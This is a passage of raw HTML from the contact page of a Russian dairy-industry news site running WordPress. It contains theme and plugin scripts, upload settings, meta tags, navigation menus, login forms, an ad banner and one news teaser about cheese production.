\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.","unsupported_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u0414\u043b\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442 JPEG \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439.","noneditable_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043e \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c. \u041f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0432 JPEG \u0438\u043b\u0438 PNG.","file_url_copied":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="wppas_vbc_upload-js-extra">
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/news.milkbranch.ru\/wp-admin\/admin-ajax.php","nonce":"66e7723619","remove":"66ccbfe93a","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/news.milkbranch.ru\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=85b2ec68fd","flash_swf_url":"https:\/\/news.milkbranch.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.4.7" id="wppas_vbc_upload-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.4.7" id="wppas_dummy_advertising-js"></script>
<link rel="https://api.w.org/" href="https://news.milkbranch.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://news.milkbranch.ru/wp-json/wp/v2/pages/1021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.milkbranch.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://news.milkbranch.ru/contact/" />
<link rel='shortlink' href='https://news.milkbranch.ru/?p=1021' />
<link rel="alternate" type="application/json+oembed" href="https://news.milkbranch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.milkbranch.ru%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.milkbranch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.milkbranch.ru%2Fcontact%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6104fa88fd","wpRestUrl":"https:\/\/news.milkbranch.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.milkbranch.ru\/wp-admin\/","wpRestNonce":"6104fa88fd","wpRestUrl":"https:\/\/news.milkbranch.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.milkbranch.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.8";
var td_get_template_directory_uri="https:\/\/news.milkbranch.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#006aa7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="558d0bedfb";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>body {visibility:hidden;}</style>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.milkbranch.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.milkbranch.ru/contact/",
                    "name": "Контактная информация"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #006aa7;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #006aa7;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #006aa7;
                }
                .tdm-btn-style1 {
					background-color: #006aa7;
				}
				.tdm-btn-style2:before {
				    border-color: #006aa7;
				}
				.tdm-btn-style2 {
				    color: #006aa7;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #006aa7;
                    -moz-box-shadow: 0 2px 16px #006aa7;
                    box-shadow: 0 2px 16px #006aa7;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #006aa7;
                    -moz-box-shadow: 0 4px 26px #006aa7;
                    box-shadow: 0 4px 26px #006aa7;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ru_RU"/>
  <meta property="og:site_name" content="Переработка молока | Новости отрасли"/>
  <meta property="og:title" content="Контактная информация"/>
  <meta property="og:url" content="https://news.milkbranch.ru/contact/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Контактная информация"/>
  <meta property="og:image" content="https://news.milkbranch.ru/wp-content/uploads/2018/02/milk-2474993_1280.jpg"/>
  <meta property="og:image:url" content="https://news.milkbranch.ru/wp-content/uploads/2018/02/milk-2474993_1280.jpg"/>
  <meta property="og:image:secure_url" content="https://news.milkbranch.ru/wp-content/uploads/2018/02/milk-2474993_1280.jpg"/>
  <meta property="fb:app_id" content="373530723101599"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Контактная информация"/>
  <meta itemprop="headline" content="Контактная информация"/>
  <meta itemprop="description" content="Контактная информация"/>
  <meta itemprop="image" content="https://news.milkbranch.ru/wp-content/uploads/2018/02/milk-2474993_1280.jpg"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Контактная информация"/>
  <meta name="twitter:url" content="https://news.milkbranch.ru/contact/"/>
  <meta name="twitter:description" content="Контактная информация"/>
  <meta name="twitter:image" content="https://news.milkbranch.ru/wp-content/uploads/2018/02/milk-2474993_1280.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://news.milkbranch.ru/contact/"/>
  <meta name="description" content="Контактная информация"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder"></style></head>

<body class="page-template page-template-page-pagebuilder-title page-template-page-pagebuilder-title-php page page-id-1021 td-standard-pack contact global-block-template-1 td-medicine tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/p/CBoExOcnJQD/?igshid=2zbi7m6csf0z" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/club162100385" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu" class="td-mobile-main-menu"><li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1323"><a href="https://news.milkbranch.ru/category/news/">Новости</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://news.milkbranch.ru/category/law/">Законодательство</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://news.milkbranch.ru/category/technology/">Технологии</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://news.milkbranch.ru/category/events/">События</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://news.milkbranch.ru/category/quality/">Качество</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://news.milkbranch.ru/category/analytics/">Аналитика</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.milkbranch.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-my-top-menu" class="top-header-menu"><li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-375"><a href="http://www.milkbranch.ru/">MILKBRANCH.RU</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-376"><a href="http://promo.milkbranch.ru/">О&nbsp;журнале</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-377"><a href="https://promo.milkbranch.ru/?utm_source=news_milk&#038;utm_medium=top_menu&#038;utm_campaign=2020">Подписка</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1032"><a href="https://news.milkbranch.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1021 current_page_item td-menu-item td-normal-menu menu-item-1031"><a href="https://news.milkbranch.ru/contact/" aria-current="page">Контакты</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/p/CBoExOcnJQD/?igshid=2zbi7m6csf0z" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/club162100385" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.milkbranch.ru/">
            <img class="td-retina-data" data-retina="https://news.milkbranch.ru/wp-content/uploads/2018/02/milkbranch-272x90white-2x.png" src="https://news.milkbranch.ru/wp-content/uploads/2018/02/milkbranch-272x90white.png" alt="Переработка молока | Новости отрасли" title="Переработка молока | Новости отрасли"/>
            <span class="td-visual-hidden">Переработка молока | Новости отрасли</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_77b td_block_template_1">
<style>
/* custom css */
.tdi_1_77b.td-a-rec{
					text-align: center;
				}.tdi_1_77b .td-element-style{
					z-index: -1;
				}.tdi_1_77b.td-a-rec-img{
				    text-align: left;
				}.tdi_1_77b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_77b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div  class="paszone_container paszone-container-923   " id="paszonecont_923" style="overflow:hidden; max-width:728px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-923 " id="923" style="overflow:hidden; width:728px; height:90px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-923" style="" ><div class="pasli pasli-7977 "  data-duration="5000" bid="7977" aid="923"><a class="wppaslink" href="https://news.milkbranch.ru?pasID=Nzk3Nw==&amp;pasZONE=OTIz" target="_blank" ><img src="https://news.milkbranch.ru/wp-content/uploads/2025/09/728h90-42.gif?pas=573462642601211146" alt="Вебинар" border="0"  /></a></div></div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://news.milkbranch.ru/">
            <img class="td-retina-data" data-retina="https://news.milkbranch.ru/wp-content/uploads/2018/02/milkbranch-272x90white-2x.png" src="https://news.milkbranch.ru/wp-content/uploads/2018/02/milkbranch-272x90white.png" alt="Переработка молока | Новости отрасли" title="Переработка молока | Новости отрасли"/>
        </a>
        </div>
    <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1323"><a href="https://news.milkbranch.ru/category/news/">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_10b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_10b"><script>var block_tdi_2_10b = new tdBlock();
block_tdi_2_10b.id = "tdi_2_10b";
block_tdi_2_10b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"152","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_10b","tdc_css_class":"tdi_2_10b","tdc_css_class_style":"tdi_2_10b_rand_style"}';
block_tdi_2_10b.td_column_number = "3";
block_tdi_2_10b.block_type = "td_block_mega_menu";
block_tdi_2_10b.post_count = "5";
block_tdi_2_10b.found_posts = "404";
block_tdi_2_10b.header_color = "";
block_tdi_2_10b.ajax_pagination_infinite_stop = "";
block_tdi_2_10b.max_num_pages = "81";
tdBlocksArray.push(block_tdi_2_10b);
</script><div id=tdi_2_10b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/den-lyubitelej-syra-podmoskove-lider-v-rossii-po-obemam-proizvodstva/" rel="bookmark" class="td-image-wrap " title="День любителей сыра: Подмосковье&nbsp;&mdash; лидер в&nbsp;России по&nbsp;объемам производства"><img class="entry-thumb" src="[data-uri]" alt="" title="День любителей сыра: Подмосковье&nbsp;&mdash; лидер в&nbsp;России по&nbsp;объемам производства" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/08/25-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/news/" class="td-post-category">Новости</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/den-lyubitelej-syra-podmoskove-lider-v-rossii-po-obemam-proizvodstva/" rel="bookmark" title="День любителей сыра: Подмосковье&nbsp;&mdash; лидер в&nbsp;России по&nbsp;объемам производства">День любителей сыра: Подмосковье&nbsp;&mdash; лидер в&nbsp;России по&nbsp;объемам производства</a></h3> </div>
 </div>
